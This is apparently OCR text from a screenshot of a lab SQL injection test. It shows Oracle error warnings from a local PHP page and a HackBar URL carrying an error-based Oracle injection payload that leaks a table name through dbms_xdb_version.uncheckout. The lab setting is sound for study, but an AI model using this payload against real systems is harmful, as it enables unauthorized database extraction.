 Warning: oci_execute(): ORA-31001: ???????? "DEMO" ?? in C:\phpStudy\WWW\orcl.php on line 20
查询结果
Warning: oci_fetch_row(): ORA-24374: ????????????????? in C:\phpStudy\WWW\orcl.php on line 24
192.168.21.66
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools
Encryption Encoding SQL XSS LFI XXE Other ©微信公众
Load URL http://192.168.21.66:81/orcl.php?id=1 and ( select dbms_xdb_version.uncheckout((select table_name from user_tables where rownum=1)) from dual ) is not null
Split URL